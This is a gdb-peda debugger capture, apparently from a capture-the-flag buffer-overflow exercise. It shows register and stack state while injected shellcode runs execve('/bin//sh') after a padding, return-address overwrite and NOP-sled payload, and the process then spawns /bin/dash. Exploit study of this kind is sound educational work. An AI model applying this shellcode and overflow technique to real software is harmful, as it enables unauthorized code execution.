 EAX: 0xb ('\x0b')
EBX: 0xbfffef12 ("/bin//sh")
ECX: 0xbfffef0a --> 0xbfffef12 ("/bin//sh")
EDX: 0xbfffef0e --> 0x0
ESI: 0xb7fb9000 --> 0x1b1db0
EDI: 0xb7fb9000 --> 0x1b1db0
EBP: 0xbffff0ec ('A' <repeats 11 times>, "\n\"\361\377\277", '\220' <repeats 50 times>, "\061\300Ph//shh/b
ESP: 0xbfffef0a --> 0xbfffef12 ("/bin//sh")
EIP: 0xbffff145 --> 0xff0a80cd
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xbffff140:  push   ebx
   0xbffff141:  mov    ecx,esp
   0xbffff143:  mov    al,0xb
=> 0xbffff145:  int    0x80
   0xbffff147:  or     bh,bh
   0xbffff149:  mov    esi,0x36ed0804
   0xbffff14e:  add    al,0x8
   0xbffff150:  nop
[------------------------------------stack-------------------------------------]
0000| 0xbfffef0a --> 0xbfffef12 ("/bin//sh")
0004| 0xbfffef0e --> 0x0
0008| 0xbfffef12 ("/bin//sh")
0012| 0xbfffef16 ("//sh")
0016| 0xbfffef1a --> 0x0
0020| 0xbfffef1e --> 0x804870c (<print_flag+347>:       push   0x0)
0024| 0xbfffef22 --> 0x0
0028| 0xbfffef26 --> 0xbfffef2e ('A' <repeats 183 times>, "\n\017P\\>", 'A' <repeats 12 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xbffff145 in ?? ()
gdb-peda$
process 4711 is executing new program: /bin/dash
[Inferior 1 (process 4711) exited normally]
Warning: not running or target is remote
gdb-peda$